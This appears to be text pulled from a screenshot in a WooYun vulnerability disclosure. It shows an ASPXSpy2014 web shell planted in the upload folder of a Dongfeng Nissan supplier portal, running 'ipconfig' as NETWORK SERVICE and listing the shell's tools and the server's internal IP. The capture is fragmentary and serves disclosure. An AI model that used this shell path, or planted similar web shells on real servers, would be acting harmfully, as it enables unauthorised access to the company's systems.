 厂商信息_东风日
site:dongfeng-
供应商QCDDSE
ASPXSpy2014 -
qcdds.dongfen
搜索结果 | Woo
qcdds.dongfeng-nissan.com/Upload_File/2015101315221310223.aspx
172.25.20.16:80(qcdds.dongfeng-nissan.com) Host Trust Level: Full IsFull-Trust: True User: NT AUTHORITY\NETWORK SERVICE WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools Framework Ver : 2.0.50727.832
| ADSViewer | PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c ipconfig
Submit
Windows IP Configuration
Ethernet adapter 本地连接 3:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.25.20.16
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.25.20.254
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.
www.wooyun.org